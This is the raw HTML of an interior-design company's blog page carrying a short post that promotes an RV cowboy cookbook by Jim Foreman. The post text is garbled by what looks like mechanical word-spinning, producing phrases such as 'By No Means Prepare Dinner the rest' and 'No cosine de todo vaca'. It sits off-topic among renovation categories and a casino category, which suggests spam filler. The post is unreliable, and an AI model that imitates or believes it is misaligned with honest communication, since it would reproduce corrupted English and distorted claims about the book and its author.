<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/cowboy-recipes-adapted-for-the-rv-lifestyle/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=16259' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="99a14de0a1a2a4abbff8c33c-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="99a14de0a1a2a4abbff8c33c-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16259 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a><span class="separator">></span>Cowboy Recipes Adapted for the RV Lifestyle</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-16259" class="even post-16259 post type-post status-publish format-standard hentry category-diy-2 category-do-it-yourself category-home-renovation category-home-renovations category-office-renovation category-office-renovations">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/diy-2/" rel="category tag">DIY</a>, <a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/" rel="category tag">Do It Yourself</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>				</span>
				<h1 class="entry-title">Cowboy Recipes Adapted for the RV Lifestyle</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					December 22, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Whilst You go away the elemental safety of a home with its huge kitchen, geared up with numerous       electrical gadgets, and condense your existence into the compact galley of an RV, you need to additionally alter your pondering to match the limitations of each space and services.</p>
<p>Together With the adjustments in each scenery and Lifestyle, attempting new and completely different foods will make lifestyles and the expertise extra exciting.<br>
<span id="more-16259"></span><br>
Through The Years, Jim has provide you with three general ideas for cooking in an RV.         Rule #1: By No Means Prepare Dinner the rest which takes longer to prepare than it does to consume.         Rule #2: The Less pots  you use, The Less  you must wash.         Rule #Three: No cosine de todo vaca por un taco. (Don&rsquo;t Cook Dinner the entire cow for one         taco.)</p>
<p>Jim makes the recipes in this Ebook easy to apply, fast to organize and engaging enough        to prevent boredom.</p>
<p>He also makes use of objects which can be the perhaps to be found within the reasonable RV as a result of there will be again and again when a commute to the grocery store might prove to be very        troublesome.</p>
<p>Jim Foreman is a well-known and widespread member of several RV e-mail teams and forums so you may also already recognize that he loves to Cook cowboy model.</p>
<p>As an avid RVer, Jim discovered that his cowboy recipes and style of cooking Adapted neatly to the confines of his RV kitchen.</p>
<p>Jim&rsquo;s Cook Ebook is not a Mexican or perhaps a Tex-Mex cookbook, but some of the recipes are in accordance with favorites of that region. This comes from  having spent most of his life within the southwest in addition to many quality winters camped alongside the beaches of Baja.               The Principle thing Jim tries to get across in his Guide is: Have enjoyable, enjoy lifestyles and Mucho Gusto&hellip;</p>
</div>
									</div>
						
							<div class="entry-meta">
					 				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
											</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/abc-coaching-and-counselling-hebden-bridge-west-yorkshire/" rel="prev"><span class="meta-nav">&larr;</span> ABC Coaching and Counselling: Hebden Bridge, West Yorkshire</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/love-is-strong-as-death-by-rick-and-nancy-fleeter/" rel="next">Love Is Strong As Death by Rick and Nancy Fleeter <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="8268"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
